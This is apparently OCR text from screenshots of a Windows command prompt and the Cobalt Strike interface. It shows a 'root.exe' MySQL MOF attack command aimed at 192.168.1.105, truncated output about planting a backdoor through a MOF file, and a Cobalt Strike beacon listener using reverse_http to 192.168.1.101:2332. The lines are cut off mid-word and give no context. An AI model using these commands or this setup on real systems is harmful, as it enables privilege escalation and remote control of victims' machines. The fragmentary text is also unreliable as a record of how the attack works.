 C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -m mof
current connection: 192.168.
You must put your backdoor's
Dumped backdoor & MOF succes
Mof file will execute backdo
C:\Documents and Settings\Ad
Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
SYSTEM *
V5EST0RAB06 @
Event Log X Listeners X
name payload host port
beacon windows/beacon_http/reverse_http 192.168.1.101 2332
打印这个文件
删除这个文件
其它位置